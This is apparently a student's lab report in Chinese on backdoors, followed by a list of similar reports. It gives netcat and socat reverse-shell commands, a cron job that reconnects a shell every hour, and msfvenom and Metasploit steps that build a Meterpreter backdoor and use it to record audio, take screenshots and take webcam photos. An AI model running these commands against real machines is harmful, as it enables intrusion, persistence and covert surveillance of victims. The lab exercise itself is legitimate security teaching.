20155338《网络对抗》Exp2 后门原理与实践

20155338《网络对抗》Exp2 后门原理与实践

一、 基础问题

(1)例举你能想到的一个后门进入到你系统中的可能方式?

答:游览网站中附带的广告或弹出的不正规软件。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

答:1.操作系统自带服务; 2.网络协议捆绑; 3.软件编写者制作; 4.漏洞攻击后放置;

(3)Meterpreter有哪些给你映像深刻的功能

答:录屏,提升权限和录音。

(4)如何发现自己有系统有没有被安装后门

答:用网络命令来看计算机所连接的设备有没有陌生软件,查看IP地址和端口状态,以达到控制自己计算机的目的

二、实验过程

一、Win获取Linux shell



在cmd中进入ncat文件夹中,使用ncat.exe -l -p 5338命令运行ncat.exe监听5338端口

Linux在终端窗口使用nc Win的IP 端口号 -e /bin/sh命令去连接Win的5338端口,连接成功后就可以在Win的cmd窗口中输入Linux的命令,此时已经获取了Linux的shell。

二、Linux获取Win shell





Linux在终端中使用ifconfig命令查看自己的IP,使用nc -l -p 5338命令监听5338端口。

Win在cmd窗口使用ncat.exe -e cmd.exe linux的IP 端口命令去连接Linux的5338端口。

连接成功后就可以在Linux的终端窗口中输入Win的命令,此时已经获取了Win的shell。



三、使用nc传输数据

(1)Win使用ncat.exe -l 5338命令监听5338端口。

(2)Linux在终端窗口使用nc Win的IP 端口号命令去连接Win的5338端口。

(3)双向传输数据。



四、nc定时启动

Win使用ncat.exe -l -p 5338命令运行ncat.exe监听5338端口。

Linux使用crontab -e命令,在最后一行添加分钟数 * * * * /bin/netcat Win的IP 端口 -e /bin/sh,在每个小时的这个分钟反向连接Windows主机的端口。

五、实践SoCat的功能



在Win下,依次打开控制面板,管理工具,任务计划程序,然后选择创建一个新任务,填写好任务名称;新建一个触发器,并设置触发器的相关参数;新建操作,设置如图相关参数tcp-listen:端口号 exec:cmd.exe,pty,stderr

Linux下使用socat - tcp:Win的IP:端口命令,此时已经获取了Win的shell,可以查看想知道的东西。

六、实践MSF Meterpreter功能



Linux下使用msfvenom -p windows/meterpreter/reverse_tcp LHOST=Linux的IP LPORT=端口 -f exe > 20155338_backdoor.exe(20155338_backdoor.exe是会生成的后门文件的名字)命令生成后门。



将后门传送到Win主机上(因为我的win主机防护系统太牛逼了,所以我传到了win7的虚拟机上)。





Linux使用msfconsole命令进入控制台,并进行一系列payload、IP、端口的设置。

在msf的命令下输入命令use exploit/multi/handler,payload设置命令set payload windows/meterpreter/reverse_tcp,继续设置IP(此处设置虚拟机的Linux的IP地址)和端口



Linux使用exploit命令开始监听,此时在Win上执行后门程序。

Linux已经和Win连接好了,可以开始尝试不同的功能了:



录音功能:record_mic



录屏功能:screenshot

拍照功能:webcam_snap(因为当时我的网速实在太差,所以图像只出了一部分)。

七、实验感想和体会

本次实验让我体会到了黑客的一丝味道,做的津津有味,以前听说别人能远程控制电脑什么的,现在终于感觉自己入了门,日后还有进行更深入的学习。同时,这次实验也让我意识到了我们日常生活中,游览网页,可能后门木马到处都存在,让我重视了定期对电脑检查的重要性。

20155338《网络对抗》Exp2 后门原理与实践的更多相关文章

- 20155323刘威良 网络对抗 Exp2 后门原理与实践

20155323 刘威良<网络攻防>Exp2后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主机操作Shell, ...

- 20155331 丹增旦达 网络攻防 Exp2后门原理与实践

20155331 丹增旦达<网络攻防>Exp2后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, 任务计划启 ...

- 20155302 Exp2 后门原理与实践

20155302<网络对抗>后门原理与实践 实验要求 1.使用netcat获取主机操作Shell,cron启动 (0.5分) 2.使用socat获取主机操作Shell, 任务计划启动 (0 ...

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 2018-2019-2 20165237《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165237<网络对抗技术>Exp2 后门原理与实践 一.实践目标 使用netcat获取主机操作Shell,cron启动 使用socat获取主机操作Shell, ...

- 2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践 实验内容(概要): (1)使用netcat获取主机Shell,cron启动 首先两个电脑(虚拟机)都得有netcat, ...

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践 - 实验任务 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主 ...

- 2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践 一.实验要求 (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用soc ...

随机推荐

- LeetCode题解之To Lower Case

1.题目描述 2.分析 遍历字符串,使用C++ 的 标准库函数 isalpha() 判断字符是否为 字母,然后对其做 tolower() . 3.代码 string toLowerCase(strin ...

- 指令-Directive

restrict:'A'用作设定用那种方式使用指令. 可组合使用如restrict:'AE' E - 元素名称: <my-directive></my-directive> A ...

- 7.Spring MVC静态资源访问

在SpringMVC中常用的就是Controller与View.但是我们常常会需要访问静态资源,如html,js,css,image等. 默认的访问的URL都会被DispatcherServlet所拦 ...

- bootstrap作为mixin库的应用模式

Bootstrap作为一个非常流行的前端css框架,得到了非常多的应用.一般的使用方法都是直接download bootstrap.css,作为css文件引入到html的markup中,随后直接引用其 ...

- MYSQL 5.7 sqlmode 行为

最近碰到了sql_mode 的一些问题,故进行了研究,根据实际情况研究其行为. sql_mode=STRICT_TRANS_TABLES,NO_ZERO_IN_DATE,NO_ZERO_DATE,ER ...

- java:通过Calendar类正确计算两日期之间的间隔

在开发Android应用时偶然需要用到一个提示用户已用天数的功能,从实现上来看无非就是持久化存入用户第一次使用应用的时间firstTime(通过SharedPreferences .xml.sqlit ...

- SDWebImage动画加载图片

SDWebImage动画加载图片 效果 源码 https://github.com/YouXianMing/Animations // // PictureCell.m // SDWebImageLo ...

- * args 和 **kwargs

def func(*args, **kwargs): print(args,kwargs) func("对", "哦",o=4, k=0) 结果---> ...

- 走向Node与Webpack 之路 - CommonJS 模块化

走向Node与Webpack 之路 - CommonJS 模块化 1. 参考资料 JavaScript 标准参考教程(alpha) CommonJS规范(推荐 - 阮一峰写的) 官方网站 (看半天,不 ...

- 【python库安装问题解决】UnicodeDecodeError: 'utf-8' codec can't decode byte 0xc0 in position 121: invalid start byte

好久没用python了...今天随便pip安装个库突然报错: Exception:‘’ (most recent call last): File "C:\ProgramData\Anac ...